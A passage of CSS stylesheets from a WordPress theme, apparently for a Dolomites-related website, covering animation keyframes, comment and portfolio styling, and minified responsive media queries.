	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.left-to-right {
	-webkit-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.top-to-bottom {
	-webkit-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.bottom-to-top {
	-webkit-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.blink {
	-webkit-animation: blink 1s infinite linear;
	-moz-animation: blink 1s infinite linear;
	-ms-animation: blink 1s infinite linear;
	animation: blink 1s infinite linear
}
@-webkit-keyframes im_fade {
0% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes im_scale {
0% {
-webkit-transform:scale3d(0.3, 0.3, 0.3);
opacity:0.1
}
100% {
-webkit-transform:scale3d(1, 1, 1);
opacity:1
}
}
@-moz-keyframes im_scale {
0% {
-moz-transform:scale(0.3);
opacity:0.1
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@-o-keyframes im_scale {
0% {
-o-transform:scale(0.3);
opacity:0.1
}
100% {
-o-transform:scale(1);
opacity:1
}
}
@keyframes im_scale {
0% {
transform:scale(0.3);
opacity:0.1
}
100% {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes im_left_to_right {
0% {
-webkit-transform:translate(-15%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_left_to_right {
0% {
-moz-transform:translate(-15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_left_to_right {
0% {
-o-transform:translate(-15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_left_to_right {
0% {
transform:translate(-15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_right_to_left {
0% {
-webkit-transform:translate(15%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_right_to_left {
0% {
-moz-transform:translate(15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_right_to_left {
0% {
-o-transform:translate(15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_right_to_left {
0% {
transform:translate(15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_bottom_to_top {
0% {
-webkit-transform:translate(0, 60%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_bottom_to_top {
0% {
-moz-transform:translate(0, 60%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_bottom_to_top {
0% {
-o-transform:translate(0, 60%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_bottom_to_top {
0% {
transform:translate(0, 60%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_top_to_bottom {
0% {
-webkit-transform:translate(0, -20%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_top_to_bottom {
0% {
-moz-transform:translate(0, -20%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_top_to_bottom {
0% {
-o-transform:translate(0, -20%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_top_to_bottom {
0% {
transform:translate(0, -20%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.im-transform .im-animate-element.im-in-viewport.fade-in2 {
	-webkit-animation: fadeIn 0.65s ease forwards;
	-moz-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards
}
.im-transform .im-animate-element.im-in-viewport.move-up {
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	-moz-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards
}
.im-transform .im-animate-element.im-in-viewport.scale {
	-webkit-transform: scale(0.6);
	-moz-transform: scale(0.6);
	transform: scale(0.6);
	-webkit-animation: scaleUp 0.65s ease-in-out forwards;
	-moz-animation: scaleUp 0.65s ease-in-out forwards;
	animation: scaleUp 0.65s ease-in-out forwards
}
.im-transform .preserve-fall {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .preserve-fall .im-animate-element.fall {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.fall {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	-moz-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards
}
.im-transform .preserve-fly {
	-webkit-perspective: 1500px;
	-moz-perspective: 1500px;
	perspective: 1500px
}
.im-transform .preserve-fly .im-animate-element.fly {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.fly {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-perspective-origin: 50% 50%;
	-moz-perspective-origin: 50% 50% -300px;
	-ms-perspective-origin: 50% 50% -300;
	-o-perspective-origin: 50% 50% -300;
	perspective-origin: 50% 50% -300;
	-webkit-transform: rotateX(-180deg) translateZ(-300px);
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards
}
.im-transform .preserve-flip {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.flip {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform: rotateX(-80deg);
	-moz-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-animation: flip .8s ease-in-out forwards;
	-moz-animation: flip .8s ease-in-out forwards;
	animation: flip .8s ease-in-out forwards
}
.im-transform .preserve-helix {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.helix {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	-moz-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards
}
.im-transform .preserve-popup {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.popup {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.4);
	-moz-transform: scale(0.4);
	transform: scale(0.4);
	-webkit-animation: popUp .8s ease-in forwards;
	-moz-animation: popUp .8s ease-in forwards;
	animation: popUp .8s ease-in forwards
}
.im-transform .preserve-vrotate {
	-webkit-perspective: 1500px;
	-moz-perspective: 1200px;
	perspective: 1200px
}
.im-transform .preserve-vrotate .im-animate-element.vrotate {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.vrotate {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50% -50%;
	-moz-transform-origin: 50% 50% -50%;
	transform-origin: 50% 50% -50%;
	-webkit-transform: rotateX(-180deg);
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards
}
@-webkit-keyframes fadeIn {
to {
opacity:1
}
}
@-moz-keyframes fadeIn {
to {
opacity:1
}
}
@keyframes fadeIn {
to {
opacity:1
}
}
@-webkit-keyframes moveUp {
to {
-webkit-transform:translateY(0);
opacity:1
}
}
@-moz-keyframes moveUp {
to {
-moz-transform:translateY(0);
opacity:1
}
}
@keyframes moveUp {
to {
transform:translateY(0);
opacity:1
}
}
@-webkit-keyframes scaleUp {
to {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes scaleUp {
to {
-moz-transform:scale(1);
opacity:1
}
}
@keyframes scaleUp {
to {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes fallPerspective {
100% {
-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@-moz-keyframes fallPerspective {
100% {
-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@keyframes fallPerspective {
100% {
transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes fly {
100% {
-webkit-transform:rotateX(0deg) translateZ(0);
opacity:1
}
}
@-moz-keyframes fly {
100% {
-moz-transform:rotateX(0deg);
opacity:1
}
}
@keyframes fly {
100% {
transform:rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes flip {
100% {
-webkit-transform:rotateX(0deg);
opacity:1
}
}
@-moz-keyframes flip {
100% {
-moz-transform:rotateX(0deg);
opacity:1
}
}
@keyframes flip {
100% {
transform:rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes helix {
100% {
-webkit-transform:rotateY(0deg);
opacity:1
}
}
@-moz-keyframes helix {
100% {
-moz-transform:rotateY(0deg);
opacity:1
}
}
@keyframes helix {
100% {
transform:rotateY(0deg);
opacity:1
}
}
@-webkit-keyframes popUp {
70% {
-webkit-transform:scale(1.1);
opacity:.8;
-webkit-animation-timing-function:ease-out
}
100% {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes popUp {
70% {
-moz-transform:scale(1.1);
opacity:.8;
-moz-animation-timing-function:ease-out
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@keyframes popUp {
70% {
transform:scale(1.1);
opacity:.8;
animation-timing-function:ease-out
}
100% {
transform:scale(1);
opacity:1
}
}
.spin {
	-moz-animation: spin .5s infinite linear;
	-webkit-animation: spin 3s infinite linear;
	-ms-animation: spin .5s infinite linear;
	-o-animation: spin .5s infinite linear;
	animation: spin .5s infinite linear
}
.stop {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-o-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-ms-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-moz-keyframes move {
0% {
-moz-transform:scale(1.2)
}
100% {
-moz-transform:scale(0.7)
}
}
@-webkit-keyframes move {
0% {
-webkit-transform:scale(1.2)
}
100% {
-webkit-transform:scale(0.7)
}
}
@-moz-keyframes roggerspin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
@-moz-keyframes roggerspinoff {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(-360deg)
}
}
@-webkit-keyframes roggerspin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-webkit-keyframes roggerspinoff {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(-360deg)
}
}
@-moz-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-ms-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
.la-anim-10 {
	position: fixed;
	top: 0;
	right: 0;
	width: 300px;
	height: 300px;
	background: #ed4e6e;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transform: translateX(100%) translateY(-100%) rotate(45deg);
	transform: translateX(100%) translateY(-100%) rotate(45deg);
	pointer-events: none
}
.la-anim-10.la-animate {
	z-index: 9999;
	-webkit-transform: translateX(50%) translateY(-50%) rotate(45deg);
	transform: translateX(50%) translateY(-50%) rotate(45deg)
}
.la-anim-10::before, .la-anim-10::after {
	position: absolute;
	bottom: 30px;
	left: 50%;
	display: block;
	border: 5px solid #fff;
	border-radius: 50%;
	content: ''
}
.la-anim-10::before {
	margin-left: -40px;
	width: 80px;
	height: 80px;
	border-right-color: rgba(128,128,128,0.6);
	border-left-color: rgba(128,128,128,0.6);
	-webkit-animation: rotation 3s linear infinite;
	animation: rotation 3s linear infinite
}
.la-anim-10::after {
	bottom: 50px;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	border-top-color: rgba(128,128,128,0.6);
	border-bottom-color: rgba(128,128,128,0.6);
	-webkit-animation: rotation 1s linear infinite;
	animation: rotation 1s linear infinite
}
@-webkit-keyframes rotation {
0% {
-webkit-transform:rotate(0deg)
}
50% {
-webkit-transform:rotate(180deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes rotation {
0% {
transform:rotate(0deg)
}
50% {
transform:rotate(180deg)
}
100% {
transform:rotate(360deg)
}
}
.isotope {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	-webkit-transition-property: height;
	-moz-transition-property: height;
	-ms-transition-property: height;
	-o-transition-property: height;
	transition-property: height
}
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -moz-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity
}
#comments {
	margin-bottom: 20px;
	border-width: 0;
	border-style: solid
}
#comments .blog_tabs_content {
	padding: 2px 0px 0px 0px;
	border-radius: 0px;
	background-image: none
}
#comments .blog_tabs_content .commentlist {
	padding: 0;
	border-radius: 0px
}
.commentlist>.comment {
	border-width: 0;
	border-style: solid
}
.commentlist .comment>div {
	padding: 5px
}
.commentlist .comment.bypostauthor>div, .commentlist .comment:last-child {
	border: none
}
.commentlist>.comment .comment-author {
	width: 80px;
	float: left
}
.commentlist>.comment .comment-author * {
	display: block;
	text-align: center
}
.commentlist>.comment .comment-text {
	margin-left: 100px
}
.commentlist>.comment .comment-text:after {
	content: " ";
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.share_this_module .share_this_content .share_this_list:after {
	content: " ";
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.commentlist>.comment img {
	margin: 0px;
	float: left
}
.commentlist>.comment .fn {
	font-size: 14px;
	padding: 0px
}
.commentlist>.comment .fn * {
	font-size: 14px;
	padding: 0px
}
#disqus_thread {
	margin-bottom: 80px
}
#respond {
	margin-bottom: 40px
}
#respond #reply-title {
	font-size: 24px;
	margin: 0px 0px 20px 0px
}
#jpreOverlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	font-weight: 100;
	z-index: 9999999
}
#jpreOverlay #jpreSlide {
	position: absolute;
	z-index: 9999999;
	top: 35%;
	left: 25%;
	font-weight: 100
}
#jpreOverlay #jpreLoader {
	position: absolute;
	font-weight: 100;
	z-index: 9999999;
	top: 50%;
	left: 36%
}
#jpreOverlay #jpreLoader #jpreBar {
	font-weight: 100;
	width: 100%;
	height: 100%
}
#jpreOverlay #jprePercentage {
	font-weight: 100;
	text-shadow: none
}

.before_footer p{
	font-size:14px !important;
	color:#333 !important;
}
#im_layout_portfolio_1_isonav{
	margin-top:40px;
}
.portfolio-bild{
	width:100%;
	height:500px;
	background-size:cover;
	background-repeat:no-repeat;
}
.projects_details_content{
	margin-bottom:20px;
}
.portfolio-item{
	min-height:330px;
	max-width:33%;
}
.portfolio-item .post_holder{
	margin:0 10px;
}
.portfolio-item .post_title{
	height:auto !important;
}
.portfolio-item .post_title a{
	text-decoration:none;
}
.lower-portfolio{
	width:100%;
	clear:both;
}
#portfolio-list a{
	text-decoration:none !important;
}
.jetzt-anfragen{
	width:100%;
	margin-top:15px;
	margin-bottom:15px;
	clear:both;
}
.jetzt-anfragen a{
	color:#7fcb15 !important;
}
.jetzt-anfragen a:hover{
	color:#000 !important;
}
.preview_info_wrap, .miss_message.success, .audioplayer .player-controls .progress .elapsed, .showbiz-container .hovercover, .showbiz-container .linkicon, .showbiz-container .lupeicon{
	background-image: -moz-linear-gradient(center top , rgba(159, 205, 62, 0.3) 0%, rgba(159, 205, 62, 0.3) 100%);
}
.preview_info_wrap .controls, .preview_info_wrap .controls:hover {
    background-color: rgba(255, 255, 255, 0.8);
    color: #9fcd3e;
}
.sc_layout.grid a, .sc_layout.list .post_title a, .sc_layout.list .post_meta a, .loop_module.blog .loop_content.blog > .post_title a, .blog a, .miss_gallery .miss_contact_widget ul li span, .shop_table tbody tr td.product-name a, .miss_contact_widget ul li a, .main_content .post_meta span i, .main_content a, .single_staff.staff_1:hover .staff_social a:hover *, .single_staff.staff_2:hover .staff_social a:hover *, .main_content a > *, .main_content a > [class*="fa-icon-"], .main_content a > [class*="im-icon-"], legend, .search-modal a, .search-modal a * {
    color: #3f3f3f;
}
.sc_layout.grid a, .sc_layout.list .post_title a, .sc_layout.list .post_meta a, .loop_module.blog .loop_content.blog > .post_title a, .blog a, .miss_gallery .miss_contact_widget ul li span, .shop_table tbody tr td.product-name a, .miss_contact_widget ul li a, .main_content .post_meta span i, .main_content a, .single_staff.staff_1:hover .staff_social a:hover *, .single_staff.staff_2:hover .staff_social a:hover *, .main_content a > *, .main_content a > [class*="fa-icon-"], .main_content a > [class*="im-icon-"], legend, .search-modal a, .search-modal a * {
    color: #3f3f3f;
}
.gruen{
	background-color:#99c02f !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css
body_size: 4288
content:
@media (min-width: 1200px){ul.dropdown-menu{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}header .navbar{margin:0px}.nav>li>a{padding-left:0px;padding-right:54px}.page_caption h1.page_title{white-space:nowrap;max-width:60%}.loop_module.blog .loop_content.blog .post_meta span{clear:none}}@media (min-width: 980px) and (max-width: 1199px){ul.dropdown-menu{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.navbar .navbar-collapse .nav ul.dropdown-menu.std_dropdown li ul.dropdown-menu{display:none;top:0px;left:100%;margin:0px;padding:0px 0px 0px 5px;background-color:transparent}.nav>li>a{padding-left:0px;padding-right:32px}.navbar-nav>li>a.with_teaser>i,.navbar-nav>li>a.menu_item_without_text>i{display:none}.nav>li>a.with_icon>.half,.nav>li>a.with_icon>.teaser{margin-left:0px}.page_caption h1.page_title{white-space:nowrap;max-width:60%}.message .message_center .content_wrap{height:auto;margin:0px}.message .message_center .content_wrap.right_full,.message .message_center .content_wrap.left_full{height:auto;margin:0px}.message .message_center .content_wrap h4{max-height:72px;text-align:center}.message .message_center .content_wrap p{clear:both;text-align:center}.loop_module.blog .loop_content.blog .post_meta span{clear:none}footer .navbar{margin-bottom:10px}footer .navbar .nav li a{height:12px;width:90px;text-align:left;padding:0px 5px;margin:0px 0px 10px 0px}footer .navbar .nav li:first-child a{border-left:1px solid #2d4147;padding:0px 5px}}@media (min-width: 768px) and (max-width: 979px){.before_header .item_contact{display:none}.before_header .col-xs-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}body>.page-body>header{height:auto}header .navbar-nav.navbar-collapse{margin-bottom:5px}.preview_info_wrap .controls{line-height:46px;font-size:18px}.preview_info_wrap .controls i{line-height:46px;font-size:18px}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block;margin-right:20px}.site_info{display:none}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}/*.page-inner .main_content{padding-left:20px;padding-right:20px}*/.page_caption h1.page_title{white-space:nowrap;max-width:60%}.blog_header{margin-bottom:35px}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.message .message_center .content_wrap{height:auto;margin:0px}.message .message_center .content_wrap.right_full,.message .message_center .content_wrap.left_full{height:auto;margin:0px}.message .message_center .content_wrap h4{max-height:108px;text-align:center}.message .message_center .content_wrap p{clear:both;text-align:center}.loop_module.blog .loop_content.blog .post_meta span{clear:none}.miss_hot_updates_widget .hot_updates_tabs li a{padding-left:5px;padding-right:5px}.widget .captcha_field{width:100%;margin:2px 0px;float:none;display:block}.widget .submit_field{width:100%;margin:2px 0px;float:none;display:block}.widget .submit_field .contact_form_submit{width:100%;margin:2px 0px;float:none;display:block}footer .navbar{margin-bottom:10px}footer .navbar .nav li a{height:12px;width:90px;text-align:left;padding:0px 5px;margin:0px 0px 10px 0px}footer .navbar .nav li:first-child a{padding:0px 5px;border-left:1px solid #2d4147}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .before_dot{font-size:46px}.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .pricetable-name{font-size:16px}.socialCounterContainer .socialCounterBox .count{font-size:11px}.socialCounterContainer .socialCounterBox .title{font-size:9px}}@media (min-width: 480px) and (max-width: 767px){.boxed_layout .page-body{margin-left:auto;margin-right:auto}header.sticky.fixed,header.header.sticky.fixed{position:static}.sticky.fixed,.fixed{position:static}body>.page-body>header{height:auto}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block}.site_info{display:none}header .navbar nav.navbar-collapse{margin-bottom:5px}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}.navbar-collapse.navbar.main_menu.pull-right.collapse{width:100%}.blogging .row-fluid>.col-lg-3,.blog.blog_layout5 .row-fluid>.col-lg-3,.benefits .row-fluid>.col-lg-3{width:210px;margin:0px 20px 40px 0px;float:left}.blogging .row-fluid>.col-lg-3:nth-child(2n),.blog.blog_layout5 .row-fluid>.col-lg-3:nth-child(2n),.benefits .row-fluid>.col-lg-3:nth-child(2n){margin-right:0px}.region_separator{background-image:url(../images/general/separation_shadow_line_handheld.png)}.before_header .item_contact{display:none}.before_header .col-xs-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}.page_caption>.container>.row-fluid>.col-xs-12{height:auto}.page_caption h1.page_title,.page_caption #breadcrumbs{float:none;text-align:left;line-height:normal;margin:0px;position:static;white-space:normal;width:100%}.page_caption h1.page_title{height:auto}.page_caption #breadcrumbs{background-image:none;background:transparent}.page-inner .page_caption .container>.row-fluid>.col-lg-12{line-height:32px;padding-left:15px;padding-right:15px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 h1.page_title{text-align:left;padding-top:10px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 #breadcrumbs{padding:0 0px 20px 0px}.loop_module.blog .loop_content.blog .post_meta span{clear:none}.blog_header{margin-bottom:35px;text-align:center}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.tabs_content.vertical .tabs_wrap{padding:20px}.container>.row-fluid .row-fluid>.col-lg-3.sidebar{width:100%}.partners .col-lg-2{width:16.66%;float:left}.partners .row-fluid .col-lg-2 .partner_link{padding:1px 2px}.sidebar .miss_contact_form_widget .captcha_field{width:auto;float:left}.sidebar .miss_contact_form_widget .captcha_field .col-lg-3{width:auto;float:left}.sidebar .miss_workhours_widget .col-lg-4{float:left;width:33%}.sidebar .miss_workhours_widget .col-lg-6{float:left;width:50%}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.miss_hot_updates_widget .hot_updates_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li a.current,.miss_hot_updates_widget .hot_updates_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current,.miss_hot_updates_widget .hot_updates_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a.current,.tabs_container.framed .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a.current,.tabs_container.framed .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a.current,.tabs_container .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a.current,.tabs_container .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a.current,.additional_posts_module .blog_tabs_container .blog_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a.current,.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a.current,.main_content .woocommerce-tabs .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a.current,.main_content .woocommerce-tabs .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.sidebar .miss_hot_updates_widget .hot_updates,.tabs_container.framed .tabs_content.framed,.additional_posts_module .blog_tabs_content,.woocommerce-tabs .panel{border-radius:6px}.footer_sociable .sociable_caption{display:none}.footer_sociable a{width:45px}.footer_sociable a i{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;font-size:14px}.footer_sociable:hover a i{font-size:20px}.footer_sociable:hover a:hover i{font-size:32px}footer{padding-top:40px;padding-bottom:60px}footer [class*=span]{min-height:1px}footer .col-lg-6{margin:0px 0px 55px 0px;float:none;width:100%}footer .sociable{display:inline-block;float:none;margin-bottom:55px}footer .sociable .social_icon{margin:0px 5px}footer .navbar{display:block;text-align:center}footer .navbar .nav li{float:none}footer .navbar .nav li a{border:0px none}footer .contacts{text-align:center}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}}@media (max-width: 479px){.header.fixed{display:none}.loop_content.blog .post_grid_image .custom_quote{font-size:14px}.post_grid_image .custom_quote 